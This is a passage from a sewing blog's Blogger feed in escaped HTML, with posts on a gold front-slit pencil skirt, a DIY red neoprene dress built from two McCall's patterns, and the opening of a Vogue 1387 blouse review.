\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7Aq3SxgYqvMFrKey4J4Qp_NzPF6MR0a-s2PqyTpp9N5OmOm4mSPUQ7CjmURXIUV-jVEXKaaxW5bhyphenhyphenceIjNOxeTiKk4JZNkgB4M2_xKAhY2vD1pPztDIEn8BUrzLIR1kuy5Qog\/s1600\/gold+skirt-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLM7Aq3SxgYqvMFrKey4J4Qp_NzPF6MR0a-s2PqyTpp9N5OmOm4mSPUQ7CjmURXIUV-jVEXKaaxW5bhyphenhyphenceIjNOxeTiKk4JZNkgB4M2_xKAhY2vD1pPztDIEn8BUrzLIR1kuy5Qog\/s1600\/gold+skirt-2.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was looking for something to get me out of my sewing funk. \u0026nbsp;You know how it goes, you need that one simple, fulfilling project that gets the sewing juices flowing and what better project than a skirt! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSg04OaX5i1ngu-Rk-dmzXehe2xJKdm7usB7sq_AsBF9n2RUyn1Vo37ErGfeUuYwRPWO3p-zL_g2QuCYNr7xQtjN8IamjM_LRBnYZunWPngm_B8IE_ZboWPugtcxPkk1FzaV0vdw\/s1600\/PicsArt_1393826962934.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSg04OaX5i1ngu-Rk-dmzXehe2xJKdm7usB7sq_AsBF9n2RUyn1Vo37ErGfeUuYwRPWO3p-zL_g2QuCYNr7xQtjN8IamjM_LRBnYZunWPngm_B8IE_ZboWPugtcxPkk1FzaV0vdw\/s1600\/PicsArt_1393826962934.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSources \u003Ca href=\"http:\/\/www.shopstyle.com\/action\/loadRetailerProductPage?exit=ProductCell-Image\u0026amp;id=444528009\" target=\"_blank\"\u003E1\u003C\/a\u003E,\u003Ca href=\"http:\/\/www.shopstyle.com\/action\/loadRetailerProductPage?exit=ProductCell-Image\u0026amp;id=442740702\" target=\"_blank\"\u003E 2\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.shopstyle.com\/action\/loadRetailerProductPage?exit=ProductCell-Image\u0026amp;id=444450392\" target=\"_blank\"\u003E3\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've fallen in love with the front slit midi length pencil skirts that Michael Kors has done for Spring 2014. \u0026nbsp;I knew that I needed to make a skirt like that or my sewing world would just not be complete! \u0026nbsp;This fabric that I bought for a completely different project, fit the bill. \u0026nbsp;This is a crisp hand medium weight cotton that feels like a lightweight denim. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGf0QKZeuIYOSYlgBnLeEfcUq2VJhrCwAA8I6Hs1J4p6D0kXG26gSAzSLQNtRQXWqyhr2HF3kRiJFZ43y0rdCkt4ixoVVV0dg7zepkAq8VG1Qcp5HaiB5wtwiNnzMZpGlrDllNw\/s1600\/gold+skirt-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGf0QKZeuIYOSYlgBnLeEfcUq2VJhrCwAA8I6Hs1J4p6D0kXG26gSAzSLQNtRQXWqyhr2HF3kRiJFZ43y0rdCkt4ixoVVV0dg7zepkAq8VG1Qcp5HaiB5wtwiNnzMZpGlrDllNw\/s1600\/gold+skirt-3.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/p-5828-misses-easy-to-sew-skirts.aspx\" target=\"_blank\"\u003ESimplicity 2257\u003C\/a\u003E\u003C\/b\u003E as my base pattern. \u0026nbsp;I used view A. \u0026nbsp;I omitted the kick pleat, belt and loops. \u0026nbsp;I added 3 inches to the length, created a french vent and drafted a lining (I used Bemberg rayon). \u0026nbsp;The fabric is 100% cotton, so I treated it like I would any natural fiber -- prewashed and dried on hot! \u0026nbsp;It sewed and ironed beautiful.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYX_8Lf3hLW8Nqz_Yj6GkC6E7yVH1k8G54fh4d7RiuQihrPJB780fq26hyj08BqzTGzN5OWR-UsayAuIa5opO8p2Ult4Lf7uMFjkje3sjU4psP20luQ4blsfh8NMcszet2-lJV7g\/s1600\/gold+skirt-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYX_8Lf3hLW8Nqz_Yj6GkC6E7yVH1k8G54fh4d7RiuQihrPJB780fq26hyj08BqzTGzN5OWR-UsayAuIa5opO8p2Ult4Lf7uMFjkje3sjU4psP20luQ4blsfh8NMcszet2-lJV7g\/s1600\/gold+skirt-5.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy shoes are from \u003Cb\u003E\u003Ca href=\"http:\/\/www.shoedazzle.com\/products\/VIOLET-004-000356-0100\" target=\"_blank\"\u003EShoeDazzle.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixxYi4gjpvdINBCjOf7mVL9Kus2udi2-W9k5Zf-K4SUl1iewUFrMCEpaIuPTgzlafTj3XYmAqwEon1Y_gBzAKaOiX7hbtORTOrugttjjfIfEUvwcFHkuxHGWkMi8ZAZeujY3fSLA\/s1600\/gold+skirt-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixxYi4gjpvdINBCjOf7mVL9Kus2udi2-W9k5Zf-K4SUl1iewUFrMCEpaIuPTgzlafTj3XYmAqwEon1Y_gBzAKaOiX7hbtORTOrugttjjfIfEUvwcFHkuxHGWkMi8ZAZeujY3fSLA\/s1600\/gold+skirt-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWorn with my patent leather top, reviewed \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/11\/what-im-wearing-serving-up-leftovers.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/867103553803916349\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/a-touch-of-gold-with-slit.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867103553803916349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867103553803916349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/a-touch-of-gold-with-slit.html","title":"A Touch of Gold with a Slit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho-X01G4iy1GRDQH0CvmF4wRMganGHnDIDXQP12qZcvIiLeTNlzSRzdy4w6t638sLaRgNPJX08JalZgZnvHDVzXmiXXoQJ-e-gsDnOQVyMX2GioLZkCgAW8vFBM-duAB1zSbvMqw\/s72-c\/gold+skirt-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4207244219991731368"},"published":{"$t":"2014-02-17T00:00:00.000-06:00"},"updated":{"$t":"2014-02-17T00:45:32.833-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fit and flare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5753"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6842"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neoprene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"DIY Red Neoprene Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s1600\/Neoprene+Dress-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s1600\/Neoprene+Dress-8.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIf someone had told me a few years ago that scuba suit fabric would be so popular in ready-to-wear fashion, I would have rolled my eyes out of my head. \u0026nbsp;Neoprene (which I had never even heard of before last year) wasn't a fabric that I would have considered for everyday wear, unless you participate in water sports. \u0026nbsp;But the fact is that neoprene \u003Ci\u003E\u003Cb\u003Edoes \u003C\/b\u003E\u003C\/i\u003Eindeed make really cute garments, especially dresses. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrnx6UeEL91SZFIZB527LVMMeSchIy3Fk0XKHLZkYhWMprVVwFOXcphi1loMIqD_bzOQZq4r04Y_DPFpYGKhxGSqvqhPcXkHvTiM8BcpOWWv3GLbR6u5hH_J1VPVWPC-W0TCYiw\/s1600\/PicsArt_1392606834475.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrnx6UeEL91SZFIZB527LVMMeSchIy3Fk0XKHLZkYhWMprVVwFOXcphi1loMIqD_bzOQZq4r04Y_DPFpYGKhxGSqvqhPcXkHvTiM8BcpOWWv3GLbR6u5hH_J1VPVWPC-W0TCYiw\/s1600\/PicsArt_1392606834475.jpg\" height=\"400\" title=\"DIY Red Neoprene Dress\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSince the fabric is thick and form-fitting, neoprene dresses and skirts are flattering and may even eliminate the need for Spanx! \u0026nbsp;And since many of them are reversible like the one I picked from \u003Ca href=\"http:\/\/www.moodfabrics.com\/red-and-gray-double-faced-neoprene-303772.html\" target=\"_blank\"\u003E\u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E, it also gives you the option of color blocking and interesting fabric placements.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYqW3vTJGnIlnhyphenhypheneScA-eMbdphMHa-HW1_6VD7Fy58xgy5QsOGKe3YiNryKZCo522omlftwgNLf0s6OqX4jn_01U_XOjvvGnzTWBfQ9I3OgDeyDksZz6ntZhcBUVaI_AuMsBsUGg\/s1600\/Neoprene+Dress-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYqW3vTJGnIlnhyphenhypheneScA-eMbdphMHa-HW1_6VD7Fy58xgy5QsOGKe3YiNryKZCo522omlftwgNLf0s6OqX4jn_01U_XOjvvGnzTWBfQ9I3OgDeyDksZz6ntZhcBUVaI_AuMsBsUGg\/s1600\/Neoprene+Dress-4.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis fabric is double-faced: red nylon on one side and gray heathered cotton jersey on the other. \u0026nbsp;It cut beautifully with a new rotary cutter blade. \u0026nbsp;After doing a bit of research, I knew I would probably be better off using the largest needle I had -- which is a Schmetz 100\/16 jeans\/denim needle and my regular Gutermann Sew-All Polyester All Purpose Thread. \u0026nbsp;I used a 2.5mm stitch and a 3.5mm for topstitching. \u0026nbsp;This is a non-fraying fabric and the seams could have been left as is, but I prefer a finished look. \u0026nbsp;So I serged mine.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftMCGKHKqt06aZE51CFXXNRdWVga7tdBHnwk82mnBY6zRdmPHY3cnvBUzpyXPpPmkJ7dQx1L9CI0d6JnEYdEISYCFOnJ1aQdzWzv7NUM0wuceaqJp97FmTKbYtWsHZdjdFRU91Q\/s1600\/Neoprene+Dress-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftMCGKHKqt06aZE51CFXXNRdWVga7tdBHnwk82mnBY6zRdmPHY3cnvBUzpyXPpPmkJ7dQx1L9CI0d6JnEYdEISYCFOnJ1aQdzWzv7NUM0wuceaqJp97FmTKbYtWsHZdjdFRU91Q\/s1600\/Neoprene+Dress-7.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI \u003Ci\u003Efrankenpatterned \u003C\/i\u003Ethis look and here are the patterns I used: \u0026nbsp;for the bodice I used \u003Cb\u003E\u003Ca href=\"http:\/\/sewing.patternreview.com\/Patterns\/23712\" target=\"_blank\"\u003EOOP McCall's 5753\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;This is a pattern that I found in my pattern cabinet that I've had for about 5 or 6 years. \u0026nbsp;I can't believe this pattern is OOP because it should be considered a classic since it offers 3 bodices variations, 3 sleeves, a sleeveless option, straight skirt with or without pockets and instructions to create your own belt. \u0026nbsp;I feel like I rediscovered a jewel! \u0026nbsp;I'll be using this one often from now on. \u0026nbsp;For my bodice, I choose the v-neck and I added an inch to the waist. \u0026nbsp;My sleeve started out as a 3\/4 length, but I shortened it to above the elbow... for my own comfort. \u0026nbsp;I cut my normal size 14. \u0026nbsp;But I found that it was still a large and I had to take it in at the side seams.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOVH36w9OBnr9QJTUB9-9sQtDbyhleoO5KHK0VpvDbKmA6M5QL3fqQGZIhLKEJPx6O_5uT2Pgnt13GA3jwO7d-0PxbBeqCSYE0QqrRqCGYF7JPcvZl-Up6XIkCgTg6gKOR0-e1Q\/s1600\/Neoprene+Dress-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOVH36w9OBnr9QJTUB9-9sQtDbyhleoO5KHK0VpvDbKmA6M5QL3fqQGZIhLKEJPx6O_5uT2Pgnt13GA3jwO7d-0PxbBeqCSYE0QqrRqCGYF7JPcvZl-Up6XIkCgTg6gKOR0-e1Q\/s1600\/Neoprene+Dress-10.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor the skirt, I used \u003Cb\u003E\u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m6842-products-47789.php?page_id=113\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 6842\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I used a slightly shortened version of view B. \u0026nbsp;I graded from the 14 to the 16. \u0026nbsp;I could've just stuck with the 14 only. \u0026nbsp;I also had to take in the side seams. \u0026nbsp;This is my first time cutting this pattern, so I don't know if my sizing issues is the pattern or the fabric choice since it was designed for a woven... so proceed with caution.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrA80V6IicmynrsyDP9oydk8GyFiS0NZO4u1qQX9sn6maaIVUD2LkwQq6v-7d6lNtUunBHov3NjoI7NSP9LXevBdPSbbmvdtw-Ul8F5k84PGsVlUYsX7ZZOfJr-5-eoI0DzmrL8w\/s1600\/Neoprene+Dress-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrA80V6IicmynrsyDP9oydk8GyFiS0NZO4u1qQX9sn6maaIVUD2LkwQq6v-7d6lNtUunBHov3NjoI7NSP9LXevBdPSbbmvdtw-Ul8F5k84PGsVlUYsX7ZZOfJr-5-eoI0DzmrL8w\/s1600\/Neoprene+Dress-6.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhen I sewed the bodice to the skirt, I basted my zipper so I could try it on and check whether the fit would need to be refined. \u0026nbsp;It did. \u0026nbsp;My bodice still seemed a bit too loose and there was also gaposis, so I ended up pulling it in more at the center back. \u0026nbsp;I also used an exposed zipper with the tape on the outside.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2CGg8jy1WBRPit8GW8QxzpaMjAHjoelbIPyc-KCbQO2k99G3TgbGs6_qC19lT3v07-7pN9JI3t_kt44WDPKt9txGqOXnsBw-0h4Ii8rXXLX9ln5c8dM92VntBCr33VEoDNH8jw\/s1600\/Neoprene+Dress-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2CGg8jy1WBRPit8GW8QxzpaMjAHjoelbIPyc-KCbQO2k99G3TgbGs6_qC19lT3v07-7pN9JI3t_kt44WDPKt9txGqOXnsBw-0h4Ii8rXXLX9ln5c8dM92VntBCr33VEoDNH8jw\/s1600\/Neoprene+Dress-11.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis fabric does NOT take heat well. \u0026nbsp;I fought with those seams with my gravity feed steam iron, a seam roll and a clapper. \u0026nbsp;They were only going to flatten so much. \u0026nbsp;I noticed on RTW garments that they looked pretty much like mine.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPtqsScaJHDv1KfbsKdqZsZb4fkK2RhWS3ORGYxrMpHQI2dFtrFx2zsyyjoUrOTF91TrzKiaA8uO7GXIGRu_s21xud6mpCyCdzg4_AzHkB3IJKryVqA1qbkJLuBCesjng5yEMJng\/s1600\/Neoprene+Dress-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Red Neoprene Dress\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPtqsScaJHDv1KfbsKdqZsZb4fkK2RhWS3ORGYxrMpHQI2dFtrFx2zsyyjoUrOTF91TrzKiaA8uO7GXIGRu_s21xud6mpCyCdzg4_AzHkB3IJKryVqA1qbkJLuBCesjng5yEMJng\/s1600\/Neoprene+Dress-9.jpg\" height=\"640\" title=\"DIY Red Neoprene Dress\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIn conclusion, I'm a new convert to neoprene. \u0026nbsp;Sadly, it's a very difficult fabric to locate. \u0026nbsp;Luckily, I have another yard left! \u0026nbsp;I love discovering a great pattern in my collection that has gone unnoticed for years! \u0026nbsp;It will now be my goto bodice! \u0026nbsp;And this skirt pattern couldn't be anymore adorable! \u0026nbsp;View D will definitely become a full midi skirt for this spring and summer!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4207244219991731368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/diy-red-neoprene-dress.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4207244219991731368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4207244219991731368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/02\/diy-red-neoprene-dress.html","title":"DIY Red Neoprene Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8u2HER9n6djCR9U2od2j03tNiU5VXq03lB3M8AN90Z6HY0fZ7NiSgXzgzV3drI420LKuINLWvwHsfYihWrO0nG9UeE2cqF0GYiHgcVyu38yw0wtGM9OXRkiQCWMD8hLrjzj9iA\/s72-c\/Neoprene+Dress-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6861995372960646750"},"published":{"$t":"2014-02-04T09:45:00.000-06:00"},"updated":{"$t":"2014-02-04T09:51:22.949-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5766"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1887"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1387"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Review: Vogue 1387 | Transitional Basics!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-NyaTKsdxjgsREnNqgJtAQOsr1sYtQERof1rtDaneiypa3_zOqgeSCgfjPJN62aS1y4KMF_3cArvUDuAjOaRQz7z8IFW5kOhgxTjntBUR3XP7kLy3EDd3xb6PPrdT-UtRbvDwrA\/s1600\/V1387-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-NyaTKsdxjgsREnNqgJtAQOsr1sYtQERof1rtDaneiypa3_zOqgeSCgfjPJN62aS1y4KMF_3cArvUDuAjOaRQz7z8IFW5kOhgxTjntBUR3XP7kLy3EDd3xb6PPrdT-UtRbvDwrA\/s1600\/V1387-11.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've been needing to fill in the blanks in my closet with classic \"go-to\" pieces for a while now. \u0026nbsp;And what better time than transitional wardrobe season with classic black and white.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pKu_yp0PuZvsSVsjpZyIDxz5mNBQZpT5v7YGe2vdyKtw_Ehc6tWmibAE3yjCi95B1CUGMJ8yKuEqQQ21k4m65sJHJfgPcKlDoIDVaW5xCAdZq0Wf9v3qZLdf1ZhDRsScn3Lxyw\/s1600\/V1387-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pKu_yp0PuZvsSVsjpZyIDxz5mNBQZpT5v7YGe2vdyKtw_Ehc6tWmibAE3yjCi95B1CUGMJ8yKuEqQQ21k4m65sJHJfgPcKlDoIDVaW5xCAdZq0Wf9v3qZLdf1ZhDRsScn3Lxyw\/s1600\/V1387-9.jpg\" height=\"640\" title=\"Silk Blouse \u0026amp; Wool Crepe Pants in Mood Fabrics - Erica B.'s DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love white shirts and white blouses. \u0026nbsp;The more interesting, the better... a not-so\u0026nbsp;\u003Ci\u003Ebasic\u0026nbsp;\u003C\/i\u003E\"basic\" you could say. \u0026nbsp;This Rebecca Taylor\u0026nbsp;\u003Ca 